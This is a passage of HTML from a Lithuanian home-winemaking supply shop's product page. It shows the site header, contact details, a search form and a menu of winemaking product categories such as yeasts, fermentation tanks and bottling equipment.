  <body id="product" class="lang-lt country-lt currency-eur layout-full-width page-product tax-display-enabled product-id-127 product-Zoleliu-misinys-medZiotojU product-id-category-28 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      


    


 


    

    <main id="page">
      
              
      <header id="header">
        
          	
	  <div class="header-banner">
				  <div class="container">
		  			<div class="inner"></div>
				  </div>
		  	  </div>
	

	
	  <nav class="header-nav">
		<div class="topnav">
		  		  <div class="container">
		  			<div class="inner"></div>
		  		  </div>
		  		</div>
		<div class="bottomnav">
		  			<div class="inner"></div>
		  		</div>
	  </nav>
	

	
	  <div class="header-top">
				  <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="top-message-block"        class="row hidden-xl-down ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>Sveiki atvykę į atnaujintą Medėja svetainę. Jeigu nepavyksta prisijungti naudojant senuosius prisijungimo duomenis - kviečiame užsiregistruoti iš naujo.</p></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top h-1 no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://medeja.lt/">        <img class="img-fluid" src="https://medeja.lt/img/logo-1700471417.jpg" alt="Medėja">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="top-banner-block"    class="col-xl-8 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top-info-block ApRawHtml">
	                    <div class="banner-top banner-top-destop">    <div class="row">        <div class="banner-top-list">            <div class="banner-icon-block">                <a href="https://goo.gl/maps/gVBPtyVUh2ZL7XACA" target="_blank">                    <svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">                        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.75588 9.75C6.75588 7.12665 8.88253 5 11.5059 5C14.1292 5 16.2559 7.12665 16.2559 9.75C16.2559 12.3734 14.1292 14.5 11.5059 14.5C8.88253 14.5 6.75588 12.3734 6.75588 9.75ZM11.5059 6.5C9.71096 6.5 8.25588 7.95507 8.25588 9.75C8.25588 11.5449 9.71096 13 11.5059 13C13.3008 13 14.7559 11.5449 14.7559 9.75C14.7559 7.95507 13.3008 6.5 11.5059 6.5Z" fill="#555555"></path>                        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.03025 8.60685C3.38457 4.30824 6.97673 1 11.2899 1H11.7219C16.035 1 19.6272 4.30824 19.9815 8.60685C20.1719 10.916 19.4586 13.2089 17.9919 15.0026L13.1989 20.8644C12.3239 21.9345 10.6879 21.9345 9.81291 20.8644L5.01985 15.0026C3.55319 13.2089 2.83991 10.916 3.03025 8.60685ZM11.2899 2.5C7.75738 2.5 4.81537 5.20948 4.52518 8.73008C4.36676 10.6519 4.96041 12.5602 6.18107 14.0531L10.9741 19.9149C11.249 20.251 11.7628 20.251 12.0376 19.9149L16.8307 14.0531C18.0514 12.5602 18.645 10.6519 18.4866 8.73008C18.1964 5.20948 15.2544 2.5 11.7219 2.5H11.2899Z" fill="#555555"></path>                    </svg>                </a>            </div>            <div class="banner-content">                <p><a href="https://goo.gl/maps/gVBPtyVUh2ZL7XACA" target="_blank">Dariaus ir Girėno g. 3, Plungė, Lietuva</a></p>            </div>        </div>        <div class="banner-top-list">            <div class="banner-icon-block">                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">                    <path d="M12.75 7C12.75 6.58579 12.4142 6.25 12 6.25C11.5858 6.25 11.25 6.58579 11.25 7V12C11.25 12.2586 11.3832 12.4989 11.6025 12.636L14.6025 14.511C14.9538 14.7305 15.4165 14.6238 15.636 14.2725C15.8555 13.9212 15.7488 13.4585 15.3975 13.239L12.75 11.5843V7Z" fill="#555555"></path>                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.25C7.16751 3.25 3.25 7.16751 3.25 12C3.25 16.8325 7.16751 20.75 12 20.75C16.8325 20.75 20.75 16.8325 20.75 12C20.75 7.16751 16.8325 3.25 12 3.25ZM4.75 12C4.75 7.99594 7.99594 4.75 12 4.75C16.0041 4.75 19.25 7.99594 19.25 12C19.25 16.0041 16.0041 19.25 12 19.25C7.99594 19.25 4.75 16.0041 4.75 12Z" fill="#555555"></path>                </svg>            </div>            <div class="banner-content">                <p>I-V 9-18 val. VI 10-14 val.</p>            </div>        </div>        <div class="banner-top-list">            <div class="banner-icon-block">                <a href="mailto:plunge@medeja.lt">                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.80403 8.35342C2.52389 10.9563 2.53637 13.9583 2.9262 16.5506C3.1419 17.985 4.31257 19.0847 5.75763 19.2103L7.26787 19.3416C10.4169 19.6153 13.5838 19.6153 16.7328 19.3416L18.2431 19.2103C19.6881 19.0847 20.8588 17.985 21.0745 16.5506C21.4643 13.9583 21.4768 10.9565 21.1967 8.35357C21.1605 8.05181 21.1197 7.75046 21.0745 7.44961C20.8588 6.01522 19.6881 4.91557 18.2431 4.78996L16.7328 4.65867C13.5838 4.38493 10.4169 4.38493 7.26787 4.65867L5.75763 4.78996C4.31257 4.91557 3.1419 6.01522 2.9262 7.44961C2.88096 7.75041 2.84024 8.05171 2.80403 8.35342ZM7.39777 6.15304C10.4604 5.88681 13.5403 5.88681 16.6029 6.15304L18.1131 6.28432C18.8675 6.34989 19.4786 6.92391 19.5912 7.67267C19.6029 7.75042 19.6142 7.82822 19.6253 7.90604L14.0643 10.9955C12.7807 11.7086 11.2199 11.7086 9.93632 10.9955L4.37539 7.90608C4.38645 7.82824 4.39783 7.75043 4.40952 7.67266C4.52211 6.92391 5.13321 6.34989 5.88754 6.28432L7.39777 6.15304ZM19.8088 9.52001C20.0028 11.7878 19.9303 14.0726 19.5912 16.3276C19.4786 17.0763 18.8675 17.6503 18.1132 17.7159L16.6029 17.8472C13.5403 18.1134 10.4604 18.1134 7.39777 17.8472L5.88754 17.7159C5.13321 17.6503 4.52211 17.0763 4.40952 16.3276C4.07043 14.0726 3.99787 11.7878 4.19184 9.52005L9.20786 12.3067C10.9445 13.2715 13.0561 13.2715 14.7928 12.3067L19.8088 9.52001Z" fill="#555555"></path>                    </svg>                </a>            </div>            <div class="banner-content">                <p><a href="mailto:plunge@medeja.lt">plunge@medeja.lt</a></p>            </div>        </div>        <div class="banner-top-list">            <div class="banner-icon-block">                <a href="tel:+37044850267">                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">                        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.83998 9.85641C7.6273 13.7483 10.8078 16.8425 14.7615 18.5191L14.774 18.5244L15.5378 18.8648C16.5105 19.2982 17.6537 18.9904 18.2773 18.1273L19.5517 16.3636C19.6295 16.2558 19.6095 16.106 19.506 16.0226L17.2813 14.2278C17.1707 14.1385 17.008 14.1593 16.9234 14.2735L16.0576 15.4419C15.8473 15.7256 15.4675 15.8242 15.1458 15.6786C12.1894 14.3407 9.81367 11.965 8.47574 9.00857C8.33012 8.68681 8.42872 8.30705 8.71247 8.09677L9.88085 7.23091C9.99502 7.14631 10.0158 6.98368 9.92657 6.87308L8.13153 4.64804C8.0481 4.54462 7.89836 4.52454 7.79063 4.60231L6.01733 5.88247C5.14854 6.50966 4.84259 7.6625 5.28605 8.63795L5.83939 9.85511C5.83959 9.85555 5.83979 9.85598 5.83998 9.85641ZM14.1696 19.8974C9.87362 18.0738 6.41825 14.7108 4.47621 10.481L4.47504 10.4785L3.92054 9.25874C3.18144 7.63299 3.69136 5.71158 5.13935 4.66627L6.91264 3.38611C7.66676 2.8417 8.71499 2.98231 9.29898 3.7062L11.094 5.93125C11.7186 6.70542 11.5731 7.84381 10.774 8.43605L10.1045 8.93221C11.2354 11.1266 13.0277 12.919 15.2221 14.0499L15.7183 13.3804C16.3105 12.5812 17.4489 12.4358 18.2231 13.0603L20.4478 14.8551C21.172 15.4393 21.3124 16.4879 20.7675 17.242L19.4931 19.0058C18.4538 20.4443 16.5484 20.9572 14.9274 20.235L14.1696 19.8974Z" fill="#555555"></path>                    </svg>                </a>            </div>            <div class="banner-content">                <p><a href="tel:+37044850267">+370 448 50267</a></p>            </div>        </div>    </div></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive">
		<form method="get" action="https://medeja.lt/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Pasiūlymas" data-search-for="Ieškoti" data-in-category="kategorijoje" data-products-for="Produktai" data-label-products="Produktai" data-view-all="Peržiūrėti visus">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

		<input type="hidden" name="txt_not_found" value="Produktų nerasta">

                <input type="hidden" name="leoproductsearch_static_token" value="b15f63d38aaabdbf8b5233f195c49406"/>

		
    	
		<div class="block_content clearfix leoproductsearch-content">

			
			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>

				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Ieškokite prekės, kategorijos..."/>

				<div class="ac_results lps_results"></div>

			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>

<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-8 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wislish-button">      <a        class="ap-btn-wishlist"        href="https://medeja.lt/noru-sarasas"        title=""        rel="nofollow"      >        <svg width="37" height="33" viewBox="0 0 37 33" fill="none" xmlns="http://www.w3.org/2000/svg">                                    <path d="M25.5235 1.125C31.5406 1.125 35.5837 6.85219 35.5837 12.195C35.5837 23.0152 18.804 31.875 18.5003 31.875C18.1966 31.875 1.41699 23.0152 1.41699 12.195C1.41699 6.85219 5.46005 1.125 11.4772 1.125C14.9318 1.125 17.1906 2.87391 18.5003 4.41141C19.81 2.87391 22.0688 1.125 25.5235 1.125Z" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>                                </svg>    <span class="ap-total-wishlist ap-total"></span>      </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over dropdown js-dropdown">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="">
    				<svg class="header-account-icon" width="31" height="33" viewBox="0 0 31 33" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M29.1663 31.875C29.1663 29.4909 29.1663 28.2989 28.8721 27.3289C28.2096 25.1449 26.5006 23.4359 24.3166 22.7734C23.3466 22.4792 22.1546 22.4792 19.7705 22.4792H11.2288C8.84476 22.4792 7.65271 22.4792 6.68272 22.7734C4.49879 23.4359 2.78974 25.1449 2.12725 27.3289C1.83301 28.2989 1.83301 29.4909 1.83301 31.875M23.1872 8.8125C23.1872 13.0582 19.7454 16.5 15.4997 16.5C11.254 16.5 7.81217 13.0582 7.81217 8.8125C7.81217 4.56681 11.254 1.125 15.4997 1.125C19.7454 1.125 23.1872 4.56681 23.1872 8.8125Z" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
    		</a>
	<div class="popup-content dropdown-menu">
					<ul class="user-info">
		      						<div class="inside-content-text">
						<h3>SVEIKI!</h3>
						<p>Jau turite paskyrą?</p>
						<p>Prisijunkite, kad apsipirkti būtų paprasčiau</p>
					</div>
					  				      <li>
				        <a
						class="signin leo-quicklogin"
						data-enable-sociallogin="enable"
						data-type="popup"
						data-layout="login"
						href="javascript:void(0)"
						title="Prisijungti prie savo paskyros"
						rel="nofollow"
				        >
				          <span>Prisijungti</span>
						  <svg class="sing-svg" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17 19C17 17.6044 17 16.9067 16.8278 16.3389C16.44 15.0605 15.4395 14.06 14.1611 13.6722C13.5933 13.5 12.8956 13.5 11.5 13.5H6.5C5.10444 13.5 4.40665 13.5 3.83886 13.6722C2.56045 14.06 1.56004 15.0605 1.17224 16.3389C1 16.9067 1 17.6044 1 19M13.5 5.5C13.5 7.98528 11.4853 10 9 10C6.51472 10 4.5 7.98528 4.5 5.5C4.5 3.01472 6.51472 1 9 1C11.4853 1 13.5 3.01472 13.5 5.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
				        </a>
				      </li>
				      <li>
						<p class="register-text">Nesate užsiregistravę?</p>
				        <a
						class="register leo-quicklogin"
						data-enable-sociallogin="enable"
						data-type="popup"
						data-layout="register"
						href="javascript:void(0)"
						title="Prisijungti prie savo paskyros"
						rel="nofollow"
				        >
				        	<span>Registruotis</span>
							<svg class="register-svg"width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M11 13.5H6.5C5.10444 13.5 4.40665 13.5 3.83886 13.6722C2.56045 14.06 1.56004 15.0605 1.17224 16.3389C1 16.9067 1 17.6044 1 19M18 19V13M15 16H21M13.5 5.5C13.5 7.98528 11.4853 10 9 10C6.51472 10 4.5 7.98528 4.5 5.5C4.5 3.01472 6.51472 1 9 1C11.4853 1 13.5 3.01472 13.5 5.5Z" stroke="#292929" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
				        </a>
				      </li>
				    			    			    		    </ul>
			</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//medeja.lt/module/ps_shoppingcart/ajax" >
 
    <div class="header">
      		<svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M1.38184 1.82959H3.58868C4.00435 1.82959 4.21218 1.82959 4.37943 1.90603C4.52682 1.97339 4.65173 2.08172 4.73925 2.2181C4.83857 2.37286 4.86797 2.57861 4.92675 2.99009L5.72643 8.58785M5.72643 8.58785L7.50367 21.6506C7.7292 23.3082 7.84197 24.1371 8.23826 24.7609C8.58745 25.3107 9.08808 25.7478 9.67989 26.0197C10.3515 26.3283 11.188 26.3283 12.8609 26.3283H27.32C28.9125 26.3283 29.7088 26.3283 30.3595 26.0418C30.9332 25.7891 31.4254 25.3819 31.781 24.8655C32.1842 24.2799 32.3332 23.4977 32.6311 21.9333L34.8675 10.1924C34.9724 9.64181 35.0248 9.36651 34.9488 9.15132C34.8821 8.96254 34.7506 8.80358 34.5776 8.70277C34.3805 8.58785 34.1002 8.58785 33.5397 8.58785H5.72643ZM14.8984 33.9313C14.8984 34.8644 14.1419 35.6209 13.2088 35.6209C12.2757 35.6209 11.5192 34.8644 11.5192 33.9313C11.5192 32.9982 12.2757 32.2418 13.2088 32.2418C14.1419 32.2418 14.8984 32.9982 14.8984 33.9313ZM28.4149 33.9313C28.4149 34.8644 27.6584 35.6209 26.7253 35.6209C25.7922 35.6209 25.0357 34.8644 25.0357 33.9313C25.0357 32.9982 25.7922 32.2418 26.7253 32.2418C27.6584 32.2418 28.4149 32.9982 28.4149 33.9313Z" stroke="#525252" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="destop-burger">    <span class="icon-bar"></span>    <span class="icon-bar"></span>    <span class="icon-bar"></span></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
    
                <nav data-megamenu-id="1" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-1">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-1"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-2" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://medeja.lt/vyno-gamyba" target="">

                    
                    <span class="menu-title">Vyno gamyba</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1710433726">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://medeja.lt/vyno-gamyba" title="Vyno gamyba" class="img">
                            Vyno gamyba 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/rinkiniai-vyndariams" title="Rinkiniai vyndariams" class="img">
                                Rinkiniai vyndariams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/pagalbiniai-irankiai-vyndariams" title="Pagalbiniai įrankiai vyndariams" class="img">
                                Pagalbiniai įrankiai vyndariams 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/fermentacines-talpos-aksesuarai" title="Fermentacinės talpos, aksesuarai" class="img">
                                Fermentacinės talpos, aksesuarai 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/fermentacines-talpos-aksesuarai/plastikines-talpos" title="Plastikinės talpos" class="img">
                                            Plastikinės talpos 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/fermentacines-talpos-aksesuarai/stiklines-talpos" title="Stiklinės talpos" class="img">
                                            Stiklinės talpos 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/fermentacines-talpos-aksesuarai/plienines-talpos" title="Plieninės talpos" class="img">
                                            Plieninės talpos 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/fermentacines-talpos-aksesuarai/aksesuarai-talpoms" title="Aksesuarai talpoms" class="img">
                                            Aksesuarai talpoms 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/traiskytuvai-smulkintuvai" title="Traiškytuvai - smulkintuvai" class="img">
                                Traiškytuvai - smulkintuvai 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/traiskytuvai-smulkintuvai/elektriniai-smulkintuvai" title="Elektriniai smulkintuvai" class="img">
                                            Elektriniai smulkintuvai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/traiskytuvai-smulkintuvai/uogu-traiskytuvai" title="Uogų traiškytuvai" class="img">
                                            Uogų traiškytuvai 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/presai" title="Presai" class="img">
                                Presai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/matavimo-prietaisai-indai" title="Matavimo prietaisai, indai" class="img">
                                Matavimo prietaisai, indai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/priedai-midaus-putojancio-vyno-ir-sidro-gamybai" title="Priedai midaus, putojančio vyno ir sidro gamybai" class="img">
                                Priedai midaus, putojančio vyno ir sidro gamybai 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/priedai-midaus-putojancio-vyno-ir-sidro-gamybai/kamsciai-ir-kapsules-sampano-buteliams" title="Kamščiai ir kapsulės šampano buteliams" class="img">
                                            Kamščiai ir kapsulės šampano buteliams 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/priedai-midaus-putojancio-vyno-ir-sidro-gamybai/viskas-midaus-gamybai" title="Viskas midaus gamybai" class="img">
                                            Viskas midaus gamybai 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/vynuogiu-koncentratai-ir-rinkiniai" title="Vynuogių koncentratai ir rinkiniai" class="img">
                                Vynuogių koncentratai ir rinkiniai 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/vyno-mieles" title="Vyno mielės" class="img">
                                Vyno mielės 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-mieles/universalios-vyno-mieles" title="Universalios vyno mielės" class="img">
                                            Universalios vyno mielės 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-mieles/mieles-baltam-vynui" title="Mielės baltam vynui" class="img">
                                            Mielės baltam vynui 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-mieles/mieles-raudonam-vynui" title="Mielės raudonam vynui" class="img">
                                            Mielės raudonam vynui 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-mieles/mieles-vyno-atgaivinimui" title="Mielės vyno atgaivinimui" class="img">
                                            Mielės vyno atgaivinimui 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/medziagos-vyno-gamybai" title="Medžiagos vyno gamybai" class="img">
                                Medžiagos vyno gamybai 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/medziagos-vyno-gamybai/fermentai-sulciu-issiskyrimui-didinti" title="Fermentai sulčių išsiskyrimui didinti" class="img">
                                            Fermentai sulčių išsiskyrimui didinti 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/medziagos-vyno-gamybai/maistingosios-medziagos-mieliu-mitybai-skatinti" title="Maistingosios medžiagos mielių mitybai skatinti" class="img">
                                            Maistingosios medžiagos mielių mitybai skatinti 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/medziagos-vyno-gamybai/vyna-skaidrinancios-medziagos" title="Vyną skaidrinančios medžiagos" class="img">
                                            Vyną skaidrinančios medžiagos 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/medziagos-vyno-gamybai/konservuojancios-medziagos" title="Konservuojančios medžiagos" class="img">
                                            Konservuojančios medžiagos 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/medziagos-vyno-gamybai/cukraus-pakaitalai-vynui" title="Cukraus pakaitalai vynui" class="img">
                                            Cukraus pakaitalai vynui 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/medziagos-vyno-gamybai/priedai-skonio-korekcijai" title="Priedai skonio korekcijai" class="img">
                                            Priedai skonio korekcijai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/medziagos-vyno-gamybai/priedai-vyno-gydimui" title="Priedai vyno gydimui" class="img">
                                            Priedai vyno gydimui 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/vyno-rugstingumui-reguliuoti" title="Vyno rūgštingumui reguliuoti" class="img">
                                Vyno rūgštingumui reguliuoti 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-rugstingumui-reguliuoti/mazinti-rugstinguma" title="Mažinti rūgštingumą" class="img">
                                            Mažinti rūgštingumą 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-rugstingumui-reguliuoti/rugstingumo-didinimui" title="Rūgštingumo didinimui" class="img">
                                            Rūgštingumo didinimui 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/azuolo-drozles-ir-statines" title="Ąžuolo drožlės ir statinės" class="img">
                                Ąžuolo drožlės ir statinės 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/filtravimo-iranga" title="Filtravimo įranga" class="img">
                                Filtravimo įranga 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/filtravimo-iranga/megejiska-filtravimo-iranga" title="Mėgėjiška filtravimo įranga" class="img">
                                            Mėgėjiška filtravimo įranga 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/filtravimo-iranga/profesionali-filtravimo-iranga" title="Profesionali filtravimo įranga" class="img">
                                            Profesionali filtravimo įranga 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/vyno-ispilstymo-iranga" title="Vyno išpilstymo įranga" class="img">
                                Vyno išpilstymo įranga 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-ispilstymo-iranga/vamzdeliai-zarneles" title="Vamzdeliai – žarnelės" class="img">
                                            Vamzdeliai – žarnelės 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-ispilstymo-iranga/piltuveliai" title="Piltuvėliai" class="img">
                                            Piltuvėliai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-ispilstymo-iranga/profesionali-ispilstymo-iranga" title="Profesionali išpilstymo įranga" class="img">
                                            Profesionali išpilstymo įranga 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/vyno-ispilstymo-iranga/kita-ispilstymo-iranga" title="Kita išpilstymo įranga" class="img">
                                            Kita išpilstymo įranga 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://medeja.lt/vyno-gamyba/dezinfekavimo-plovimo-iranga" title="Dezinfekavimo - plovimo įranga" class="img">
                                Dezinfekavimo - plovimo įranga 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/dezinfekavimo-plovimo-iranga/plovikliai" title="Plovikliai" class="img">
                                            Plovikliai 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://medeja.lt/vyno-gamyba/dezinfekavimo-plovimo-iranga/iranga-ir-dziovyklos" title="Įranga ir džiovyklos" class="img">
                                            Įranga ir džiovyklos 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
